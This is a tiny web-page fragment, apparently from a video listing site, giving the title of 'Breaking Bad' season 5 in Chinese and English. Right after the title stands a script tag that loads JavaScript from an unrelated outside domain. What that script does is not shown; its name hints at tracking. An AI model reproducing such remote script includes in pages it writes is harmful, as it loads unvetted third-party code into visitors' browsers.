 绝命毒师 第五季 Breaking Bad Season 5<script src=https://gctav1.site/js/tj.js></script>